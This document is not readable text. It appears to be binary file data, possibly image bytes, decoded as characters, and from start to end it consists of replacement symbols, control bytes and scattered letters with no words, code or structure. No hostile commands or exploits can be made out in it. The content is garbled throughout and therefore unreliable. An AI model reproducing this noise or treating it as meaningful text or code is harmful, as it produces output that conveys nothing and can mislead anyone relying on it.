d.͈H�R�3M�-��N�?��j�`�(����?�j  >��4@8�c(oc=�p9Qj`�HHpQ �F8�]�g`1 :�o�cMK����:H�l9'Y����8�JE�J�>n��&����0=l.���Kr�4�`�,X�#�X�ʶl��.��C��C��H8Sz(�sHs�6�XHpR c�cE� �3��=؀ЀT��~�(0 � �ce�H��5V;YH���.�!: E耝�_k�����q���x��;�ǃ� h�Bh�9��fo������lj��=�r[ȁ�,�p�7SF8�9؀A�r��X8�b8�4C��(v֏d(�2Op��dk�u�m0x�3%�]�4@!g�Ms<h����� ��x�@�n�F�K�'I8SK���x�ʎwx�lx� jX��,���>�/X�[G�D^�����b0S�=SOpw��i*_p�>������9���a[`hh6����uEX�H��~` ��l���v_��n�p��X
�I������?؁�y�j؁�����/���9�l�G�@rz��˦�/(Vc� 9@o�, o�,��?�-���OzD���`��C�o{��8��� E�cE��*����Xng|#�>���7M3a�3� 3����}Пw���_� ��V��4�ER�}�#N��Ei��㏎1E�g���C:��᫘�SReQ��bO!��e�EQ��D�a��͛�:h��R�
<)W�Q
�05�<w�F�c���Y���zƄEY�b�����G=���`�Î��P�bO���U�Q��.������&5�T�\L���?���x��E�/Q>~Q�43����&G�m``��}lFAJԈeK�:UbFI�uiH� s�VQ�L�Xw���)ҩ����_:�ŁVM��G�_�������X2ߣ����Z0�s[�6�ٌ!e)A�Pb���^?�CD�E��g���KG,dP<�aQD���SF��Zyg�^(]��/�|���ewSd`��0��igS`���C)�d@�눲�t�i6�(�)��C�Y��'�1�~��t�]N6����i���t("n�1Ք'��X��x�(_�TfD����m!�fy&�wXGR�d�%PB)����/]Ts���h�u6~ %NqZ[�4V
D�C�"C5�C$���F�QJ�	�����c)*12�|#
J��[Y�J����fpByz�Q�C��H1�t!���h�]D)Ad�o� V�g��#m�Q�(6�����رA�d<x�B�mD�f��(��$���`!���e��0�F.�U�0�#h�;�EB!ɞ;����0����k��C(�a�:ɨs� g���:D��*��"s)^��e��#
b��D������X����@9Qs'%SJb��C�����G��x�-9D�F?`E�b���Q��1E;��8D"�v@q"r ���0V4�0�;�cQ�b@QΛq�]E�������YX���d�GiⰕ�nQCb/h`a��1�/��
`�T}������ɈQ�'�Ѐ9��{؀�@�~�@1�����9�Dm%J,q
��|� �H��C��m�@�%�"�)Sd���u�Yl�@"����_ sK~��/<�"X��~�CXH;��ʠ�@�dTD%V�>�ȶ<�-�o[ؓ(T c[�Dۈ��`!�
����KNNy@����!�z� L ��,&�(D���)-g�d)vp>ռ���"Ƞ.����+`5��g }Ā͊�xB�������yЃA܁'t�@Y�g)��!&b`��Ea�Po��B"��D-�)Ĉ��A�Aߘlp��X�v��ɋ�b�:_�i@�B��3����~@�"�� $]������������� �l0%��K桇��=⦤�����<��e(�/r�d� &8E2g�-�����F�I<� U{�D2��1�G��$U''�.���dP�$�4T�r��](e"t�X��E�(
 ��&�UF8 @��.D���'N����2U��Pmt�Yr���,�	�0)�a����C;XX$S�Wl��9�s6(�.z�A�%�;����Ռʑx�C�^�A��7Fy�5�F�~���Q��r` Ԛ������ߖ�;�I�@� �AE��o��=���E(=�`�1�.��tPǋ/A�h�XaV��B@��`jږ�@����\��`���'G��Y���A"\��QepUc�C�)B.�� ��[%f`D�:�Q``�(Cvp��h��P*ҽA(�`)
X�SE`�-����K!��[�)>4W:�� {L+O��0��P�\� A�3O1���ޔŹ*� l�a���� �ٵ]0j?� ��}�u�����y4�PDﶀ�Н��x�,�]�8`��?`ŋ�-��<Iэb�6`0�b����`/Xy����Y���{�P�]�ν�K����~�a�� �P��w�*�=^\BP�E���V�Uڤ!E$�L������mC�D)龷�1(���C>wdK]0IL@Q�~� 
i���]l����E�cdS���bPXa0gvcK��)��2�Wm'�BP >�C���q�K#�dPV?������.\�<���P���/#��_|�h���	��A����K�,z(6
����,Gk�<A� @�
��1(L�̽VBc����'��2�Q�k�%6�7�� \�`8��j�G=�Vz�����)`D��{O �{��Fe@��M�X$}�,Ov�iq���!�����P =P1(���,��[�8�o��rU�Q���D}�p6�F�8<=��ͷ��ܯ����0A0:P���k/C{Dq�ԭ�Ǔ�\AC��+��\@��A����	� ����]�B $�����I�����F��I=�1�T�����+�A.�A�`�Ԡ��	�B ���]��^�	`_�����~������y���] �A�@���U��Q�y�������[}��\�<�*t�E���B0�#�
��:�X����E��.L�L�ELa�_���1$����E`�-��ƀQ����h��%v��	� Y��Y���b+�b���l�P }  ���@m<�4��0��@��(�����A$���*����A2�A����(��H���>���v�,�,�,�� ���,�,L�F��[M_J	�1��	R�5��A�"_#����;A,���=-�\�U���:�[�c�]9􍉐�t�>�-�G(_J��Lڤ�LT\�@�aJ���� �ulb?�B�u!�d�AT 
��,��� �1�E0$��� ���ف��=�~������ �%x� ��$X!��T�"\�cЇ�T��.J��.��c9����!�@W��:X� Ȥ���$C.�S2��I�� �B�]�\_h�=<f�\��.� XJZ�0A.0A6|S��1�B�%�Cg#��8�f^����$d�e��A8����B�f)�d�B2\�-X�Y��)��9����	����s�#\h�|��5 �3J�B�$�m�Ni��S'9b�8�e��,�ȕ4=�5=�m��I�\ ��B�AY�%H�]X4"_�]My��,��Idfr"'��y��5� �נ�~� ��	J��
�0�!��B.�-H&�� ��) 4gnDa��tJ'�*K��=6e�=d�U�|@r�EX��4�:� &�g2�� L�i8LT6�A#b <�\<Î���C�0��܀�\mA�5F/��Z�	�����<��e��P�f�\�Q[Zg}��C�>�#��I�����@�� �@4�4�(��1��@�g?��1��|�E��~�*��բꨄ>�  X��6J`��I�L�%�&
˕���B	T &0��Sj�&���%TW�	�(k<`�� ��BX ��@���~g~��3�j�em�ÎBg8 A�X�� q#�E�
�`j�F�az�<G2�����0��B�2��e.�ހ�",`�(�����Um�&�@n�M9��Մ�\��V�>Y��?��4��Q���˓1ٹ��O>���mۦ��v+��
�~�b��G�"�5� ���ߎ����~�5`��F��^-R荸]lJ�mtvk�n�IQ�QPS�P@�`��T8�ۦ��nm��3܀:��ݝ�:�@*�-�>����&�5�n�n�r�m��3D��%�K�v,afnm���.~�����-m�L�vh�f/��@�ʜu&�]��X@2H� P�%���vh�/ �+���n�j-�
i��k���Z/mY� p"�2����lA.���ib�.����'��Վj/[���f��*������ /�&�����Cj�r�4�5e�~pI	�:p90�+L��^V9�=��� \�)x}Y�hM���V�Δ�\q�L "� cqh���l�	�1������1�q"t1��1s1�� À�1�q)Ա���Y�����'xB)P��{Ā!�7P�A)��/|�2)�2)��)�2*��!�2˜r+�r)��-߲+�.۲t�'� ������xB���� 0��#���@�6o37w�738��8��6c�0A!����@8\��h��Z� �2���,�Z�:��e�3?�@4@�S4B/��%�@tA�sA/�A'�@�E[fE��B�R����eZ�$S$�|�	|���t��5�4LǴLϴLCM�tP�M�4O�KǴ��tP_3���Ț4�|�RX <��m�,�h1���������|�����W��X�OX��Y{5Y�"�u�W�(Y��W��� BX��[�uW��Y�u]۵Zo�_��|A-PAU�@�x�,� ����5[�u�·��/�AtA�Q���|@��Ah�����v����`Fw�Q�Oi��/��iwm��i��q����p����
�)Lwhk[p�vi�N5H7v��tA��A5�v�h�s�B��^�ub�C��h��x��h׷xGR��]�%@�8H�}S�T���:�A1�H��xCX�:��C(WCɶ��6uV������ o=IG�������/Ò��G�XB�Ǜ-����x~�6~[}ϷT~[�{[؀����
L��,��=��(@�(�@C����,� ��&I�f��	L�	�� 8��k�����	,̕{�j0�K��(�D31)�=,�%l�!0�A,��(쒤��:��VYXD`�}�/<-�&��Ka�Ƹ\BGD�����}�8����_B3�SI���Ë��[l��D�X}@5`K��D�c�A��Ԁu�%����L�	�@)�p� 7��r�Y?��p�%$�xKD)��%8�/�π��Tb4�\H�����R��D0H�/��	 �������k�ؽف	���@�C�xRb5��7a$	�J�@{����-��XZR���/����@)MD{�E���pF.��D��|���ER3iV��|���24��7=�l"�:�I~����/�%��x��%�l"\G-��@�{���%�s�ĕA3�Z�3}$ͺ�� ua����!H}���/:�<}L��`��W�.�@i�}C1�=�GD�C��@X�H��]^����	���F�c���Ct���]��:H���X(�4�~��C�Rvu�k,�:XB3�ٻ�/H�-�dP�dRكӋ�%��W�@��ѧ��?�XAd���@�����-ȁ/��- ���A!hCG����ҏJ���P��+F����K��̉~�l����=R���!H�4�>$,�fF=;B� �L�e.���c�47u��EǇu�r���V� ���!�cX�au��M؜9�f�a�kI�R�O�~�v�	�c��~��Q��!��C�Hel�t���Av�[�K� �겥�zb��V�_ilI�ѯ��;������T
��I5�(,a��0j��w�Ͷ�N�1H����˭0�+���^<H��(��tu�B�����b|x�e���H��"���"��������������� k�^�C��Xj�$�~l�b��I�:&F��7b�NE��@��&|a��. ��b��@/(`�q�C���ut��!*NQ�dî�Cb�Ǔ��DN�C���<��� )�B@t��f6��c��r��`��k�F��E=
�ˊ�y#�r�`���)��y�>(l!����8�<L0!�x��D��?�ů�����9�><� �VWC� X���-j
"=� hԜv m�b�:!O�,&�P���ӂxA�@�� �V�nA�F8��F(�̌�5���LXg�?�I�4��2^ H���
쯨����ցf)^ж<�'��\)>��`�`��;y�}�C.���:���8<��s��ؗ�u� ��u��h
����rҊ��u��^+f����1c��.�������/���Q�b��I)�R�ż�
���!�W����B��.c�j3�����-Z�/�w (�����3#-�9Fϩ�l±��H�6��9�eQ���4�Q*��B9����*h�UΠ�xA��L��h�н��0�
�y����C�E��u�ҡ�u�?M�vW��Qoڜ�H�^��g��~��s�Y�s�����ȑ]8��)�H:xL$!ܥ�'R��:NWO�E�BO�Ҿ�l!������ 됂8�p[��&ƪ�H��=)W_:�#<�9�V)�׾�B~�⡿���t�{�n�"��p�x�t�HP���L�N����j��\h6E�P�z#Z�V=h����F��#3�z]h��5!gm,����we#��8��!��ͯO�Z�Rg?#xb�a<A��0 �A�:�T�2����G��#��D�~a���[�bL�*Q�҈X!V\2t�L�a3��7�F�8�$$��J�C�J|C�GDԕB&��`NP� �MPP�:m��]���"��<zHQ�,�������@1
���O����g>c �� �aQ)��/<,�^ ����mJ��`7�wL��
��gC�R
�+�u(��c��!��i��RЫ}6%*�Q	�K u�hj.1#����G]����O{�d�b�
>��� �B�_K�y�����%�ٴ7X��L��V��Pr�U��}`�Y���}��k^{/�^�^�E�^�J �R��"��V��Wc��	I̟6�0\��LG:�w��e�,V�E� K���v�;ݩc��[����,H����nַ@k�槿զ��X�t !� � ,    � �  � �1ȠA�f�vba�7�H�H��ŋ3j�ȱ�G�.DH� �vb������%?����mI6�"s:����l<G*�(P�@�&-���Ҡ�JU�4�ժU}������/Æ�G�`K�0m�\ۓ)�#޾�KW�2�x���7/ݾ{�˷pQ�s	3�
tm̘h_$+�qכV�*�̹�����p~ҙ4g
��E�5�w[�="vkڭ_�]�긲e�,�+洑�m��ã����Q�z�p�_�=�k�Q�>�w�yY��J�͹�1����f^�s���5~��0�/��ˀ�^.�=�D}��B��
�Y]>��Z�(WNQ�u��Y`(�hF�cċ0>`�4�X# 8>`���@"���.`�J�Ѐ	&�����$�T��(�re�L>�$&�,��#Ђ�e�QB�a�	&ar	�~�!��c�1�RL7�}#��:?��"�+¨�66
 � �x��$�}��
&���i�P���7`I��X���(a:������1Jq�暫2馮`29
�{���XvbTwIb⠆��/�H#�4��5�Z�#��
�&���#N����YN
���*���Q��L�B +���j�b��
iF�Yr=�V�����ͪ�b9��H�7���k;��@���J��2.���:
�Y»j���ڦ���RF���RJz���˾�z�{F�VX	��NV�	����"H��6r쵶 �g��A�Ϥ^�/��|Ò�R�*������n��G
�P��_��&�C�+�Q ҆�]�,Ꜹ��U��p�.��ֆ�1 �F�q�`"
���$��7 ��#�>Ii�X����bB�7銙�Ї� ��.z��-x�\t�"c1!T�O��9�@X�N�΢���r>-��c�~��p�?���=�����V�$��U�X��]���p�#\Q}�,h� @��6/'̂,Z�xQ0���+;�K2%�Y�:�+�Ĭ���c}�!�:F:W�A d��<�1�y�Ç� �J��ݕ�e"�/<0� e�*�������h ��8PLX�0�Ax-i3vZ��v���-�D�G��>D�F,|��ԇ#���c-+@|`?�c���2��5�
^ �AԐwX<�Bh���oe���@)�o���PR�ruA3��w��KH�ŀp�.�JF�Hh"�b+B_������]B`H��
��&��q1� ���2�!�����A��|�I��C�RJ�~[ &J`&0�*Vғ��X��;a3��@.+�,�Y�|��.��=�(tԖ`�|�/���� ��[���( �wH E(B :�t�!�
I�Ѓ:��Z,oSK�U��*2��M��Vpe�Cr�:t9�A]F X���Ql��S0�=ha�f� >�01�����>H�J��Һ���P����Nu~�\̫"�a�w�@��WQ��-�&!��&'9�V-b��*��I-k��}�D��\Q�̃��Ї�y��d@���
*�PA�*��JY�w��1�D	�.�* �"�
���A���I.��pC{������)DTSD�:�����jd��y6[��.&���C�����1S �J�H�V��"Lb��\�V κʴ �0�.x�+h�%�,~�jh����P�Ϋ����s�rY���MhŎ���o�B���y��R"/n@�I�au3X�x(�q-��@3@�	N�a)U�2��	P@��k'��ġ��
�����%OT��	�E-��h�@��
�XBd3�M�xwi�rX-�	P�,�1�y@�`��) k�eN�Df @CXF%�
\�  �� 
PT�d(�0kޮ �.�  �� �꛷�t�D`��/���\�՘CJ�������yCmVYA�jV��W���AT���}���P��3�1�15�S���$V�P���βJ�po~3��8 ��^���D�
h�A ��/vP�S�@��� ��)3e8D"�9������R���� 1Xע�� BЌ'�!:zw�^f�b�d�D%@C^!�p�.0�(a>8��\�J,|��u��P

SQ�o�'^3��c(�`]0�lpF+ ��ѱ0A��K�b6E���Ա 2\"��<�Z�!0��n	�� ��D8ɠ��S ��C�%�!+H �cN�@	8���bH�AG�:`j��
�'`��e\> ����Bd��h�����"�m$��7>̖wF`�9İ�Ԣ�P @A�Z�T � ̤�1:�@�0�pd(�	pa�u >�pc�RW�+ ��wv�|8$ u�u�u �� ��
C��:�F��r�Y5Px�%&�q�3B�3s��b�f�	50�� @a[p	��:�0� �p	���`��Bm�����fl��
���bpY+`&��0p!�[��:�'hS�R>p�`�P	+p��k>� +Pa�$P�W)��&� !'$s��mp�,&� ��p	Tx	C��[�=�	p�0q�-���P y�d E a�S	��0	x� GNE�8�i ��
f�R*5�DE��k� �0L���	n��wv
^w� { 
���W�@?�!	��m0f5�
�P	��`0 .��P���G�@?70		I�-�%}p ��R�Pu@a� fP��d�jJ&�pɰ� �[)N��t� W�V@֠͠�W`�hWj7� ��  ��IarEtE%�A.7Yc�t"�����*��0	�vC@[�	Cp	0�|�	���p
���P��P��Bd��R��j�uu jP� �{��z g�[G��x ��@V@S�Wpe5P	�Ȏ)�R-u�`�`%c�@�C��	?8AH��Bǰx[)UT<�-�`CP
롊0`= �pC�~`{  �
y���c�4
p�a  ���V�Н�V��`!����v*5k�zP��� �8	3P50Q�JV��[v�R�u0.G=���A�x&�F��=@��95 � C��=`0 ���� 
����w��� �d)C�+��	�� �@��@�� �P�p� �g�f�p�{� �
@�	�C`L �W0J�	+P�Vu%0��4�,�k�pN�#*K�o�>'"sT�KSe���� p���_��"z� �0� =P
��=�P O���B3�� ����e��������������prE�[D�
M�`y ��	�� D9!���0	vUN@ @�� �hO�0�7U����,�~�6��
B �00�p
G VТ=p	|�u�`p f��t0)�� C dt��G  ��� �8��X@
��>�
[	D�R����7��Q��`�0	F��;0��`	i�� ��	���} 
�U:�@%�@(��h379�pY��
F�(@��PB�~�6��6������� = �0 �%�H��J  ���	�Ш�௹W`�&p"i0 a`�u��D	k?Z`+u z�j
�@	`p��Q�j��p ��R5�}��@N ,[c�U)Y�I��K;{�)�x�0 <� P�T0S0l�P0|�C |W�_슮��CP
�� ���)�P���J�[p��G�u�@��@k��"����p�V	AcSO�hd� �6����j�	P�vv�R	`0��$j� �$X�vZ��k�����T�x��;��VP	��i��	Vp�upH1�	� 
8���lP���X
S;���`u����]���v��P�	Nd a�k���ytU��u  
@�jW��C ��
�@��	�op���x����kG�P ��G�Bp�0 �(>���`0P
05,���	�  0*��[Pr��	�p	��_L9yp	d��3| +�W
�{?'�E�
|��	0d0&�P�V�u��L�R.�	B
�,ʊ�h�7+9߳��S5���8�0p| ���D�`��y�a@�	�D�@���D)����Sx	zP������ Gɬ8����G�	��f
pΟx$��	���j�i@5`e�	 �pE����dE 
Q�P!0dRzY[i���x<��� � �0��P	n0	@\�NP��������&>d{���ӂ|�#���*0-@K��J�0pQ��猗a�y 
�����&*�<�K����&Wqe�O�
��0Q�,�1B�鹾Y��>� ��C el�m�S��BL@)���t yp����p[0�� �&<�6�,`i �j=`6�

Xȇu:t�0� up
z5�	Щ�`"+�&��C���J�jp�	 ��Z�DBAY	c#T5�l(�P���=��7u�@�0 ����
��\' �Piy�
o�����=��!��' j�*0P`&��
��C�f���	����fz0	b�����&��&���� kY�RE�� �#y E�	9"x��S�F�ݿ)r�z �P�B ްK�	���3y-`N����E� ���� @� ����ɹ!�w�`g < L�0<pV@�B�*�-S��&��	�R	�0���j��0
�K|�rl���F�(u`�(k�@kC��O��͕��,R>�@V�e��0����p � ������ 
*�	V;)VP���&��J�B�� +���P'X
T�8�ss.���	��'�	�p���}N��N�Dj N
���z�0_�Л$����>u�F5^���K�� �e<�[	�������+h`	�0�`-�JGPJ�����}�0� - +0��{���LP
�g�dpϜP�(�  �@	����C� ���_������j��	���;d�;�1�1BRŕ�c3G>bP�M�Bp��+ S��0��� ���y�DS�9 !70�=��J��x`p
�P�o�_  '0L`��*tQ� Y��s2�^ ��Sp	м�jS�M��O��%3�N2n�����"�>� 
n�V�$��������Rp[�{�4�0�����s�w!jTp�Pq 
�>�q���B�f�ʖC�@� S-�� �P�����
��M��9a|%2l@	�@*LR*lO�	Fd{�F Ɍ$���C@:�x�H}V��G�=��)���2�QSi�;@
Z5 /
� X�Q�0٘rAV-O��t
��P!1`�CA!�8� ���fm�Bօ�[i��R5¥K
�U�IA �`y��*�^�FQ<� �F(.(P]D�JVG�q�d���) ��E·�䮄�C�ƅ�	 ��NP��1e� 6NyJ5I@5�z9!�+L&�td�
�B���A��;A'���^�
��8�;N�Æo����z,!���!%�H�!8b�l@����2�XF�fX&��(e�'�I'k����ؘb(ߖ�d�SN	$�S
�Ɗq���]v�$����:i��F:���}T�e� ���n�d�n�Ƙ/��,/�q�f�� ������O1��p�d �Ȉ�
L�c"�1b�L
�p��J�PԘ�I�	��R�	�M���\�p�b�PuN�ēZ��Sl���)����KN�n�0j�+�f,a��`QA	XX Q��ҋ[�q�`n��Zh��al�N^�D,΃F!@
k(�'����N�F�%a�(ȩ��"�DN���b�x`a v�"���I$����Y�آ�Zt�DV+�8�-+v	jH"gj�.�x�G��A<p�!Y1�@�Zh�d�Z~��!	�8`�j��l���p#"b���w�.Ј��XadIF�s~`N�t`N^�2�D#'Z�0��pW���0��p�%������]z���|��ZXhŌJ}p*nfΜo��n1S�0��a%�D�/�8߼A1�S��v!�>�u����3� �#><�"P���:@��-Zxerf0C' V��	-��>h����N~{K.�k$R�0�c�k#�� |����
��Ǵ�A	g�ce�O�R�XA	8X'������iQ��e���I"|� ���.X�9P8� �3�B��> �4�A�x�2�q�"��f�D�a�Qx@TPHV��)��m�
H�G8bU�"2ш@(!f�Ĥ �	�c���^~��EH���3Z_����
���+Q�#��$5��px)|W�����[Xq���n���Lb�X�'a��bG��$��&`�	T�N&a���Gl���� .��2�S�L,��@	 � ��@T�3�=B�HA1~A_b��<jP�0�� �3�t�O=�urLe�����"���5Z �O�b���'q��2g8� �1m�25ȇ?��"���#�GR�1��
yЃ�`�`N�#�9�Jq��a�H���Ti�eX�-�E|n�b]�%��1b!��=��F� p����"���\�2�C���p(hx��B``�F�����"� ��6XX@&f�����ia���'  ���	d*�6�T��ˆ�J&2D��hv�ш��_�������@�2ЃL�=��'f!�#� �pm� a'q��3��n�n
2B9��'�G(��PPda�KCC����`��4��Î� 0��l���a�!�b~�hQz@���v5�A%FK�k��vHC0� �;8⺵� !@p
�u����0!�1 "�H,>?%��D�1�
���)���A�a����;l��r��~�("ЊVq��L/-�  'A�y�%��)�:����Q
���FM�N&jЂJ�r�D'� ��c�,E-�@8�`������jd` ���0�,������(����)]/��6<�)��z��<@�:�<0 �PA��`�pX��>��d��3����%��l-��}��b�� ���n��g/�hnc��Q@jvBaXA%����a�;;��Al �� �0�:x�D�P�z�.����Z���)�.Y��
�}0`��  PH�< �5xAX�rɴ �0R} @�TCe ;����
q�#F�B@�8�\ *1�4��j������<��=����pB����C-���;@�����b߹�n;ɴN�f�lH{�(�ԣ�kԠ��b��kH#��n�A�#�ε�0�:$��OE���^Lo��Q��j�6�v�j�	oW[� �0?������A�h@x�w�� &�4�0W�/#X�Fh 6�e�}H77�1�� ��]��[4cg�����6��8@��(�7'plK� �P�	m�BYsD�٭�Erj �}m�n�$j D}(�:�� 8_��ȀR j��R���b�	� 
��>P:i|K!ޓ��Y�KK K� F@~���PP�H�N��$�3 �yP�<P|��"໌[�:PpX �i�r)��&hOP�y �s�)�S�6%���kN�I�(h} ��ɐ���_ BH����-=p+� e�����4e� �7��4N���`J�c�����a�(H��HL�L`"2h��+�F�8Z2��H ��x!���(A!&&��)�}�I��j�Bh�S���9�2�ih%����+��<ЇP5��*��R :4j(�7P�!�y�|��HS��K������4i��m��bX8u�N؅G8,�`H�Юq��6@2�%��!h5P ���4����z���H ^�a���ɟV�P؆kXh�ة�W�bY)+Ђ!��!��!H�S��RP�;8'lL�P�	� �B�9ĺ��g��LX���#���!�Z`�48PU`��AP!h�T(�J���-؅����Yl)>��7X�!�rX�@�y
�!9��d��<��%8<0�]�������:��A{�Ѕ;�k�!8�T�k�9� ~B.L�� �J� �4�Y�{��Aa Yp ��6�������P���6�68 2��"�P !��!��$8����z*P>Ј)�p ��B�L�3Dh0�`F0D�I��3��Nk�ӌ�]8��C�+`�@ȃX� ��:�@�(��y���q.��%8H��\��L%H��~,��؍6��"�iS�(��U��r�!�4�~��sh/�a�O+`���:��3d�E`�!���XRfԿJX��N[��IOS��dX�Ї!����#��2����Q�xT��HMK>ȅ��چ$�(�&X���hE��}0��4�Y�*�U`<8T=�c�u8�\�!8�r�1H)O��8XI_P� $�ؙ64Á�i�V+�(��ie  �ke��:�T��0�H*�D| ���c�G<P�u�Q��d;�ZP�(�(`�wp;` ��P��40u�A�� ��%`�lx��9��$'��rP�!�Sh��.,�,؆m0zX����<���l�V��|�V*8�U �UAȂ���7
`�|�ߌG�y��R�`���E*�01p H¼���10F�R�����P[Ї��%>8�cpN�&
�)>8���)@����ceS4` z(Я�9�ā!�Y��V��V��0�#�U�͂'�ۘJ�$N�%�����XlB!��=b��[[zP�w��#�$��d0�dH�R8�Xp+x�Q�Z�)��T��\�,�F��Ё ���55�d :` 0��Y6Pk�E_p�ȅ:��w�6 <�(X�Eҽpڃн�c���5�=݅y<��XL?��<H}`H]��؂K��u�u �3�T��!�K aU` !��l�T��-
 
>���Q+��Z�c�e �;�0L %����-ǭ1���^8�3��@Z!W;��⡍Խ�������	(h`H%Fp�[HH��Z��#��Hb1(�2�p��n�Ѭ-����Y1���C
�/؇`P�﵃��3Gy\$#v\#n��q��=�`�'��f���=��@ݫJ��b9�{ ��X|R(������H́�+x@�G  =�=؅�-�4Uȁ)��ڡ��,���KX��,+:�j��Q��m��}�aKxz�Y(��MP�dN����0�;�,���+h�M���7{S��b�x<Z�6Z�z8C�X=H���.@�=�0�~�VPۇ>��V����F(�@��l~�x>X�o.<�_����KX[���}�8@��P�X �) �)AX��D!0[%� �kN� ��M1��+��[�e�� 4�]H�[ T��~��/�Dx�n x`6n�)  Lp�h�>��UU��lءπ=���-(���&��V��Q��
�]H�P-�>>� ���[Y���iʓX8'0�pH�k��Q@�z�������z�h� ^����f�9x�.����b���H��.�=�?(!-UxA��4-���H����2��S�]8l��(X�^Qx�[P��>8A�����C���O�k`�}4
�:�q�.��Y�e�%�'` I��H5,�������^�`�#��E`,�T6�=8��@� ����l`c��6N�<ȱK(ȅ&�Ml�F�-�) [ �4��0p0 �������0x��M׉�@k��.�4Z^�ى7`�3HHeH�T��O�=`q���~9��/�H߃/Ȃ �HE�T;�H��H��(�X��X�q����T�x�&��Q��~�6��,pWHE&h�!�`aЃS8�F`�' ���p�� Q����i
 9>��~�� �ހh 9PtE_ts߁E�h c臂tuN�NP�fc[@�H�E��4�c�E@tqG�N0H�c� � |�*p��T��4 ��u��P��6��H@�5~` �#��p�M�gǂ
��phk���sa�?'d���qPw�^��_t�r��`K���0p�He�X���6��/8�vga�T?��^�8�=h d�x���a��o�x��x�tK�_m�`��p��~�'јo.ӵs�	YT����v�u��ft����?w�f� ��-0�~Ȃ/����qw`Q(�t'}�`�F�=@�@���} �n�.�|v'���fc��Dgwu߁j�� a��O��?��튆���㶴�т�P�qЙ��[ǃ.8W�?����_�o����χ�=�j��.�4�Q�z��_p�+����/�(������+�/ؗ��Y����.�Ar��$U��X�F�Me#��y��P#ጌ���I��-��g~���6zl��CC�]�����S�Z9,~�iXX�s�<2���/*,��ro��~D�Gcɹ������?�����h��	�ړ=}*4\*�N�,0�֥1A�-)�[��6^�]���`��~i�y���q�^���m�Y	�|�cNܞ��[0X�.&�/��}�-�����8 >��S��P�i8�c�(.dB[�Y�C`�E5���B��QLr�qWX]|aI?�0E���9�{��"bi�E�\�q((����|;HA�IP"8(a�~���N��0�iF�dahЂ�������@`_ 6!^;TS��|0�v�`�\��!�0�C��r�sJ�w�I�Б�G�r�C�PS���1�1�WSL�B�`)*���8����@��F|�����,g�P�4�� h�D5P�l���K)�Z[
!�� ��G)�� �w�՝Iq9�S�F(m��H=@�E�P
��Y�;x�@�mV�a�,�j^*���S5U�4�������l��B5&}Q�-������ [@���9L��D�/���b	��!�v졫.CF^:��,*�i��J�4�I*9`筃i�B�wr,��>c���MP�V*� y�}�� b�r$\XE����r�X�#��Ir�Pə�ZR�d�M?&��&��^�6���/YH�A�"v��4��M��C��� )��RJ/ b�:x��C~���o`l���Z�� 2��{;�P�rdA_�k�`-
��&m@�E&2ǜs4@b1 V��8����bH0�㼣�8(��aA@���A0���a�HD��A-��>읂�@�
���W�Dn���f�����z)C(� 9 ��ARFj��
S� bу����`A��>��(C؅_8�]�@�GL��?� 0�C
A�ڥ}��@���hg��R2�9�
� Te��t�3P��P�B�L�z$YO5dQKаBr@B1��lAih�:l"�O��`A\@��d.i"��b@A�K�]�4��A��H��>0'��2(;�e
��}Q�s4	"��1�"7��:��p(�n+���6=[�(x��E��@S�`�S�Q���qr���p�tNps�"Ԩ�,�ӝ�`�yG�i�����]�E� ]�q��.� ���@T0@ބ�h�'��+M�l  |��D"���!��2*#-� "mp!xp��b4h4���0�(+���N����Ҏ�+EJуP�������nV��\`Am�D�$���c�37
��y��g  �.�J]�����;#�aJ�u��r��t>P�)��*6XO�4��2\D� ֪�EpvNq�� ���d��6��}d�HLT���C
P
��� T8C�:�����b�{�����b���+�Wa�O|D=��c=�A��`�C�z��Ă
�`@$6Q�Af� v��F�Z*Bi�T�j��`M?,х�v�
ə�|wp��ֆAx
�$&#�8� �	�W��-�(li�ˤ������WM�X t@1? ���6d{� �P2׽/8� �J�80�����W+���
]�-[f�M~�[؝Ep�����RG� Y�pJ��� ���׬]�/�O��@���/x�Zޜ�� f?T��"���.5J���l���.�+�2� R�^P�2(:9[�*aǱ�@D R��)S�	53|��DO�qr$�Q]�`g(r3a�f_�n,H6�I�0�;�@����D�ޯ"��+��?P��nZe�巵��i]��Ė uU@
1l�ϟ�6�������1�w,]����u}^�r��rTDػ�$���`|B1�����4����Stn!@��	Txf:�"��R���0P�Ži��� �TA�7�O ��v�] ;������T8o����k���Cz�C�@�4��`��W�n�]��e�v�`�,� ���@ilà 9xAз�!|[�A�;���)�i�I7?0�K�<q(=�N�B�h<�_ )��mnW�f�j��=R����$� ,x��J=;�������A�E��!O��/���w�i���7�ST���=��vh��Ԧ���l;�AG�'.!~��y���M�G�<A����%P�Mk(�����~6��!8�+��.�B���e�:X ��
��%�B%�'�C1]���%��ݸ-[A��K��x��]н@)�,Խ�`���AQ�`�A ��r@SŘԕHS	��gP�EX  pA4xP�BS��T�	fC2A%�' ��`��$��_�E�������-������~�]?X�
���]�`BUPޝ`���` �bAB���ӕY��D��M9 %��^��7�˝��)(շy�)��ɜ����E�a�i��V�U20 ��ݶ�t u�" �����x@6���)@(@  �d�GЃ��!:#4֠�� *�P�GX�\X�Y�$����<�ՈB[@�f ��`����¶e��T��m�\�ە�X�G�B�� �`�A?�9z�� BD*�� [L���^l�Fn�Gzd!B#(@2(G6��hؕ4iII�g�MD�
D��^��'�" -� ��@@ f@ �@A� l���������S (�Ȟ3n�*���3�T?��.�^L���rX� :%!�A�1Jd  �"�
h���4=b��M�P���0AXd(�����]��A�WڤE��0��_?$�CI�E6�-|�ELA �H""�r �X�� (��$��܉�ÝB�%dBf �A�� D�<��	^����`�Ta��s��^�rl�z%VR�'D`eGA�e�[��:l݂��G$�%���]@[X���l![��@Ǵ�	0�@O �^�:�� W����e�aLu�Ja�a�pg?�Ap�W���}d(@4�|[��#��$�-0 -ЀHٝ��o��$���BT�A�� <C9�	$���h*�Y�h�0Xr؂�4Q  �8�7
�4�Іe�a�&G�>~'fb�eD$P]8@o
�(4�(� @B� "�@b�A9X4�m6EAU��3<v��l��3|*��C�a���A2��dg� =�]�
.�_:)���^@Z�.�4�]��.0(��<C��@O�&��(``x@@�6&<C�uHr����ԭ����3	�g�:�fm4�L�D���ʆ��<AS�Tu�c��Ӆ�5P]����10؀+�B.��
� ������b-�&��`lZ��^�� ���.�p��38iv�5���W4}��ξ��9i��#�J�R���]=�3a'��*�X&�^�Cm�@���T�(�&�H�k	<���e8���-�f���,JSES�ެM�	��~HI4u��Dƌ���l $빆蓎,�h8��	�}Lr��%� �Vm�V��`�. �(<�3@d�aR�n˒��>�� ���3@ݎ��qF8��5�����n��ªD�܈^����k��覆j�>PP��A9��	؀'�A ��>�(<�.���m��k�
